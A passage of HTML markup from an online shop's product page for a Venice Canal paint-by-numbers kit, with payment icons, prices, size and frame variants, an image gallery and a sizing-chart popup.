                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li></ul>
              </div>
            
              <sticky-atc 
                id="sticky-atc-template--15726197473343__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                data-section="template--15726197473343__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--15726197473343__main"
                        src="//homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-30x40cm-12x16-no-frame-542.webp?v=1749621645&width=500"
                        alt="Venice Canal Kit - Paint By Numbers - 30x40cm / 12x16’’ / No Frame - Paint By Numbers"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Venice Canal Kit - Paint By Numbers
                        </h4>
                      
                      


                          
  

              <div class="limoniapps-discountninja-productprice no-js-hidden product-page-price" id="price-template--15726197473343__main" role="status"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-">
        <span class=transcy-money>$44.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-">
        <span class=transcy-money>$44.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'></span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--15726197473343__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="39572299808831">
                  
<input type="hidden" name="product-id" value="6855533592639" /><input type="hidden" name="section-id" value="template--15726197473343__main" /></form></div>
            <div class="limoniapps-discountninja-promotioncard-productpage-wrapper" 
     data-limoniapps-discountninja-product-handle="venice-canal-kit-paint-by-numbers" 
     data-source="asset" 
     version="1.0.0">
</div></div>
                        <secondary-variant-select
                          id="StickyAtcVariantPicker-template--15726197473343__main"
                          class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
                          data-section="template--15726197473343__main"
                          data-url="/products/venice-canal-kit-paint-by-numbers"
                          data-update-url="true"
                          style='--options-count: 2'
                        >
                          
                            <div class="product-form__input">
                              <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                <select class="sticky-atc__variant-select select__select variant-dropdown">
                                  
                                    <option
                                      value='30x40cm / 12x16&quot;,No Frame'
                                      data-options='30x40cm / 12x16",No Frame'
                                      
                                        selected
                                      
                                      
                                    >
                                      30x40cm / 12x16" / No Frame
                                    </option>
                                  
                                    <option
                                      value='30x40cm / 12x16&quot;,With DIY Frame'
                                      data-options='30x40cm / 12x16",With DIY Frame'
                                      
                                      
                                    >
                                      30x40cm / 12x16" / With DIY Frame
                                    </option>
                                  
                                    <option
                                      value='40x50cm / 16x20&quot;,No Frame'
                                      data-options='40x50cm / 16x20",No Frame'
                                      
                                      
                                    >
                                      40x50cm / 16x20" / No Frame
                                    </option>
                                  
                                    <option
                                      value='40x50cm / 16x20&quot;,With DIY Frame'
                                      data-options='40x50cm / 16x20",With DIY Frame'
                                      
                                      
                                    >
                                      40x50cm / 16x20" / With DIY Frame
                                    </option>
                                  
                                    <option
                                      value='50x65cm / 20x26&quot;,No Frame'
                                      data-options='50x65cm / 20x26",No Frame'
                                      
                                      
                                    >
                                      50x65cm / 20x26" / No Frame
                                    </option>
                                  
                                    <option
                                      value='50x65cm / 20x26&quot;,With DIY Frame'
                                      data-options='50x65cm / 20x26",With DIY Frame'
                                      
                                      
                                    >
                                      50x65cm / 20x26" / With DIY Frame
                                    </option>
                                  
                                </select>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                              </div>
                            </div>
                          
                          <script type="application/json">
                            [{"id":39572299808831,"title":"30x40cm \/ 12x16\" \/ No Frame","option1":"30x40cm \/ 12x16\"","option2":"No Frame","option3":null,"sku":"PC502757-1","requires_shipping":true,"taxable":true,"featured_image":{"id":34007668752447,"product_id":6855533592639,"position":1,"created_at":"2025-06-11T16:00:45+10:00","updated_at":"2025-06-11T16:00:45+10:00","alt":"Venice Canal Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","width":600,"height":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/venice-canal-kit-paint-by-numbers-30x40cm-12x16-no-frame-542.webp?v=1749621645","variant_ids":[39572299776063,39572299808831,39710507171903,39710507204671,39710507237439,39710507270207]},"available":true,"name":"Venice Canal Kit - Paint By Numbers - 30x40cm \/ 12x16\" \/ No Frame","public_title":"30x40cm \/ 12x16\" \/ No Frame","options":["30x40cm \/ 12x16\"","No Frame"],"price":4499,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Venice Canal Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","id":26245150638143,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/venice-canal-kit-paint-by-numbers-30x40cm-12x16-no-frame-542.webp?v=1749621645"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39572299776063,"title":"30x40cm \/ 12x16\" \/ With DIY Frame","option1":"30x40cm \/ 12x16\"","option2":"With DIY Frame","option3":null,"sku":"PC502757-2","requires_shipping":true,"taxable":true,"featured_image":{"id":34007668752447,"product_id":6855533592639,"position":1,"created_at":"2025-06-11T16:00:45+10:00","updated_at":"2025-06-11T16:00:45+10:00","alt":"Venice Canal Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","width":600,"height":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/venice-canal-kit-paint-by-numbers-30x40cm-12x16-no-frame-542.webp?v=1749621645","variant_ids":[39572299776063,39572299808831,39710507171903,39710507204671,39710507237439,39710507270207]},"available":true,"name":"Venice Canal Kit - Paint By Numbers - 30x40cm \/ 12x16\" \/ With DIY Frame","public_title":"30x40cm \/ 12x16\" \/ With DIY Frame","options":["30x40cm \/ 12x16\"","With DIY Frame"],"price":5999,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Venice Canal Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","id":26245150638143,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/venice-canal-kit-paint-by-numbers-30x40cm-12x16-no-frame-542.webp?v=1749621645"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39710507171903,"title":"40x50cm \/ 16x20\" \/ No Frame","option1":"40x50cm \/ 16x20\"","option2":"No Frame","option3":null,"sku":"PC502757-3","requires_shipping":true,"taxable":true,"featured_image":{"id":34007668752447,"product_id":6855533592639,"position":1,"created_at":"2025-06-11T16:00:45+10:00","updated_at":"2025-06-11T16:00:45+10:00","alt":"Venice Canal Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","width":600,"height":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/venice-canal-kit-paint-by-numbers-30x40cm-12x16-no-frame-542.webp?v=1749621645","variant_ids":[39572299776063,39572299808831,39710507171903,39710507204671,39710507237439,39710507270207]},"available":true,"name":"Venice Canal Kit - Paint By Numbers - 40x50cm \/ 16x20\" \/ No Frame","public_title":"40x50cm \/ 16x20\" \/ No Frame","options":["40x50cm \/ 16x20\"","No Frame"],"price":4499,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Venice Canal Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","id":26245150638143,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/venice-canal-kit-paint-by-numbers-30x40cm-12x16-no-frame-542.webp?v=1749621645"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39710507204671,"title":"40x50cm \/ 16x20\" \/ With DIY Frame","option1":"40x50cm \/ 16x20\"","option2":"With DIY Frame","option3":null,"sku":"PC502757-4","requires_shipping":true,"taxable":true,"featured_image":{"id":34007668752447,"product_id":6855533592639,"position":1,"created_at":"2025-06-11T16:00:45+10:00","updated_at":"2025-06-11T16:00:45+10:00","alt":"Venice Canal Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","width":600,"height":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/venice-canal-kit-paint-by-numbers-30x40cm-12x16-no-frame-542.webp?v=1749621645","variant_ids":[39572299776063,39572299808831,39710507171903,39710507204671,39710507237439,39710507270207]},"available":true,"name":"Venice Canal Kit - Paint By Numbers - 40x50cm \/ 16x20\" \/ With DIY Frame","public_title":"40x50cm \/ 16x20\" \/ With DIY Frame","options":["40x50cm \/ 16x20\"","With DIY Frame"],"price":6499,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Venice Canal Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","id":26245150638143,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/venice-canal-kit-paint-by-numbers-30x40cm-12x16-no-frame-542.webp?v=1749621645"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39710507237439,"title":"50x65cm \/ 20x26\" \/ No Frame","option1":"50x65cm \/ 20x26\"","option2":"No Frame","option3":null,"sku":"PC502757-5","requires_shipping":true,"taxable":true,"featured_image":{"id":34007668752447,"product_id":6855533592639,"position":1,"created_at":"2025-06-11T16:00:45+10:00","updated_at":"2025-06-11T16:00:45+10:00","alt":"Venice Canal Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","width":600,"height":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/venice-canal-kit-paint-by-numbers-30x40cm-12x16-no-frame-542.webp?v=1749621645","variant_ids":[39572299776063,39572299808831,39710507171903,39710507204671,39710507237439,39710507270207]},"available":true,"name":"Venice Canal Kit - Paint By Numbers - 50x65cm \/ 20x26\" \/ No Frame","public_title":"50x65cm \/ 20x26\" \/ No Frame","options":["50x65cm \/ 20x26\"","No Frame"],"price":6499,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Venice Canal Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","id":26245150638143,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/venice-canal-kit-paint-by-numbers-30x40cm-12x16-no-frame-542.webp?v=1749621645"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39710507270207,"title":"50x65cm \/ 20x26\" \/ With DIY Frame","option1":"50x65cm \/ 20x26\"","option2":"With DIY Frame","option3":null,"sku":"PC502757-6","requires_shipping":true,"taxable":true,"featured_image":{"id":34007668752447,"product_id":6855533592639,"position":1,"created_at":"2025-06-11T16:00:45+10:00","updated_at":"2025-06-11T16:00:45+10:00","alt":"Venice Canal Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","width":600,"height":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/venice-canal-kit-paint-by-numbers-30x40cm-12x16-no-frame-542.webp?v=1749621645","variant_ids":[39572299776063,39572299808831,39710507171903,39710507204671,39710507237439,39710507270207]},"available":true,"name":"Venice Canal Kit - Paint By Numbers - 50x65cm \/ 20x26\" \/ With DIY Frame","public_title":"50x65cm \/ 20x26\" \/ With DIY Frame","options":["50x65cm \/ 20x26\"","With DIY Frame"],"price":18999,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Venice Canal Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","id":26245150638143,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/venice-canal-kit-paint-by-numbers-30x40cm-12x16-no-frame-542.webp?v=1749621645"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                          </script>
                        </secondary-variant-select>
                      
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--15726197473343__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--15726197473343__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><a href="/products/venice-canal-kit-paint-by-numbers" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--15726197473343__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--15726197473343__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-30x40cm-12x16-no-frame-542.webp?v=1749621645&width=550 550w,//homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-30x40cm-12x16-no-frame-542.webp?v=1749621645 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-30x40cm-12x16-no-frame-542.webp?v=1749621645&width=1445"
    alt="Venice Canal Kit - Paint By Numbers - 30x40cm / 12x16’’ / No Frame - Paint By Numbers"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="26245150638143"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-562.webp?v=1749621649&width=550 550w,//homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-562.webp?v=1749621649 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-562.webp?v=1749621649&width=1445"
    alt="Venice Canal Kit - Paint By Numbers - Paint By Numbers"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="26245150933055"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-190.webp?v=1749621653&width=550 550w,//homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-190.webp?v=1749621653 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-190.webp?v=1749621653&width=1445"
    alt="Venice Canal Kit - Paint By Numbers - Paint By Numbers"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="26245150998591"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-412.webp?v=1749621655&width=550 550w,//homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-412.webp?v=1749621655 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-412.webp?v=1749621655&width=1445"
    alt="Venice Canal Kit - Paint By Numbers - Paint By Numbers"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="26245151064127"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-437.webp?v=1749621658&width=550 550w,//homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-437.webp?v=1749621658 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-437.webp?v=1749621658&width=1445"
    alt="Venice Canal Kit - Paint By Numbers - Paint By Numbers"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="26245151162431"
  ></div>
  </div>
</product-modal>


  

<modal-dialog id="PopupModal-sizing_chart_Ezmzrg" class="product-popup-modal" >
      <div
        role="dialog"
        aria-label=""
        aria-modal="true"
        class="product-popup-modal__content product-popup-modal__content--centered sizing-chart__modal-container"
        tabindex="-1"
      >
        <button
          id="ModalClose-sizing_chart_Ezmzrg"
          type="button"
          class="product-popup-modal__toggle product-popup-modal__toggle--minimalistic"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
        <div class="product-popup-modal__content-info sizing-chart__modal content-rte color-background-1">
          
            <h3 class="sizing-chart__title center h3">
              Sizing Chart
            </h3>
          
          
            <div class="sizing-chart__top-image"><img src="//homecraftology.com/cdn/shop/files/starry_f8bc91b2-f42a-4055-9cbe-93052a919759.jpg?v=1722482300&amp;width=1500" alt="" srcset="//homecraftology.com/cdn/shop/files/starry_f8bc91b2-f42a-4055-9cbe-93052a919759.jpg?v=1722482300&amp;width=165 165w, //homecraftology.com/cdn/shop/files/starry_f8bc91b2-f42a-4055-9cbe-93052a919759.jpg?v=1722482300&amp;width=360 360w, //homecraftology.com/cdn/shop/files/starry_f8bc91b2-f42a-4055-9cbe-93052a919759.jpg?v=1722482300&amp;width=535 535w, //homecraftology.com/cdn/shop/files/starry_f8bc91b2-f42a-4055-9cbe-93052a919759.jpg?v=1722482300&amp;width=750 750w, //homecraftology.com/cdn/shop/files/starry_f8bc91b2-f42a-4055-9cbe-93052a919759.jpg?v=1722482300&amp;width=1070 1070w, //homecraftology.com/cdn/shop/files/starry_f8bc91b2-f42a-4055-9cbe-93052a919759.jpg?v=1722482300&amp;width=1250 1250w, //homecraftology.com/cdn/shop/files/starry_f8bc91b2-f42a-4055-9cbe-93052a919759.jpg?v=1722482300&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 750px) 800px / 2), calc((100vw - 50px))">
            </div>
          
          
          
          
        </div>
      </div>
    </modal-dialog><script src="//homecraftology.com/cdn/shop/t/104/assets/product-modal.js?v=52128055760098790431727263389" defer="defer"></script>
    <script src="//homecraftology.com/cdn/shop/t/104/assets/media-gallery.js?v=21621056841727037201727263389" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
